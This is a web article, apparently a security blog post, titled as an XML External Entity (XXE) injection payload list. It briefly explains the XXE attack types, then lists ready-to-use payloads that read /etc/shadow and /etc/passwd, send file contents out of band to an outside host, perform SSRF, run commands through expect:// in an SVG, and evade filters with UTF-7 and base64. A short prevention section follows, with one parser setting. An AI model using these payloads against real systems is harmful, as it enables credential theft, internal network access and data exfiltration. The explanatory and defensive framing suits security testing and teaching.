XML External Entity (XXE) Injection Payload list
In this article, we will explain what XML external entity injection is, and their common examples, explain how to find and exploit various kinds of XXE injection, and summarize how to prevent XXE injection attacks.
XML Attacks can include disclosing local files, which may contain sensitive data such as passwords or private user data, using file: schemes or relative paths in the system identifier.
Since the attack occurs relative to the application processing the XML document, an attacker may use this trusted application to pivot to other internal systems, possibly disclosing other internal content via http(s) requests or launching a CSRF attack to any unprotected internal services.
In some situations, an XML processor library that is vulnerable to client-side memory corruption issues may be exploited by dereferencing a malicious URI, possibly allowing arbitrary code execution under the application account.
Other attacks can access local resources that may not stop returning data, possibly impacting application availability if too many threads or processes are not released.
What is XML external entity injection?
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any backend or external systems that the application itself can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other backend infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
There are various types of XXE attacks:
- Exploiting XXE to Retrieve Files
Where an external entity is defined containing the contents of a file, and returned in the application’s response.
- Exploiting XXE to Perform SSRF Attacks
Where an external entity is defined based on a URL to a back-end system.
- Exploiting Blind XXE Exfiltrate Data Out-of-Band
Where sensitive data is transmitted from the application server to a system that the attacker controls.
- Exploiting blind XXE to Retrieve Data Via Error Messages
Where the attacker can trigger a parsing error message containing sensitive data.
XML External Entity (XXE) Injection Payloads are as follow-
XXE: Basic XML Example
<!--?xml version="1.0" ?--> <userInfo> <firstName>John</firstName> <lastName>Doe</lastName> </userInfo>
XXE: Entity Example
<!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY example "Doe"> ]> <userInfo> <firstName>John</firstName> <lastName>&example;</lastName> </userInfo>

XXE: File Disclosure
<!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]> <userInfo> <firstName>John</firstName> <lastName>&ent;</lastName> </userInfo>
XXE: Local File Inclusion Example
<?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>
XXE: Blind Local File Inclusion Example (When first case doesn’t return anything).
<?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY % xxe SYSTEM "file:///etc/passwd"> <!ENTITY blind SYSTEM "https://www.example.com/?%xxe;">]><foo>&blind;</foo>
XXE: Access Control Bypass (Loading Restricted Resources – PHP example)
<?xml version="1.0"?> <!DOCTYPE foo [ <!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php">]> <foo><result>∾</result></foo>
XXE:SSRF ( Server Side Request Forgery ) Example
<?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY xxe SYSTEM "https://www.example.com/text.txt">]><foo>&xxe;</foo>
XXE: (Remote Attack – Through External Xml Inclusion) Example
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY test SYSTEM "https://example.com/entity1.xml">]> <lolz><lol>3..2..1...&test<lol></lolz> XXE: UTF-7 Example <?xml version="1.0" encoding="UTF-7"?> +ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4 +ADwAIQ-ENTITY xxe SYSTEM +ACI-http://hack-r.be:1337+ACI +AD4AXQA+ +ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4 XXE: Base64 Encoded <!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
XXE: XXE inside SOAP Example
<soap:Body> <foo> <![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://x.x.x.x:22/"> %dtd;]><xxx/>]]> </foo> </soap:Body>
XXE: XXE inside SVG
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200"> <image xlink:href="expect://ls"></image> </svg>
How To Prevent From XML External Entity (XXE) Injection?
The XXE attack is carried out by processing untrusted XML input that contains a reference to an external entity by an XML parser configured with a weak configuration.
It may lead to the disclosure of confidential data, denial of service, Server Side Request Forgery (SSRF), port scanning from the perspective of the machine where the parser is located, and other system impacts.
XXEs should be prevented by disabling DTDs (External Entities) entirely. Depending on the parser, the method should be similar to the following:
factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
Disabling DTDs also makes the parser secure against denial of services (DOS) attacks such as Billion Laughs. If it is not possible to disable DTDs completely, then external entities and external document type declarations must be disabled in the way that’s specific to each parser.
Detailed XXE Prevention guidance for a number of languages and commonly used XML parsers in those languages is provided below.
Also SEE- XXExploiter- To Generates XXE Payloads
Source: Owasp, GitHub